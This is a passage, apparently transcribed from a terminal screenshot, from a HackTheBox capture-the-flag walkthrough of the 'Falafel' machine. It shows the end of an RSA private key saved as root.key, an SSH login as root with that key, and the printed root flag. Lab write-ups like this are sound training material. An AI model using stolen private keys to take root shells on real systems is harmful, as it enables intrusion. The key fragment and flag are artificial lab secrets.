 xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
NZTQDYCA31J/gKIl2BT8+ywQL50avvbxcXZEsy14ExVnaTpPQ9m2INlxz97YLxjZ
FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----' > root.key
┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ chmod 600 root.key
┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ ssh -i root.key root@10.129.1.83
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Tue May  1 20:14:09 2018 from 10.10.14.4
root@falafel:~# cat /root/root.txt
23b79200448c62ffd6f8f2091c001fa1
root@falafel:~# _